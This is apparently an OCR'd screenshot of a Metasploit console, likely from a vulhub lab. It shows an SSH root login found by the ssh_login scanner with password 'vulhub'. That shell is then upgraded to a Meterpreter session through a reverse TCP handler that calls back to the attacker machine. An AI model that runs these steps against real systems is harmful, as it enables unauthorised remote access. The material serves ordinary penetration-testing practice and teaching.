 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type         Information                        Connection
--  ----  ----         -----------                        ----------
3         shell linux  SSH root:vulhub (192.168.1.9:20022)  192.168.1.30:46787 -> 192.168.1.9:20022 (192.168
.1.9)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.30:4433
[*] Sending stage (976712 bytes) to 192.168.1.9
[*] Meterpreter session 4 opened (192.168.1.30:4433 -> 192.168.1.9:52014) at 2021-01-12 11:51:22 +0800
[*] Command stager progress: 100.00% (773/773 bytes)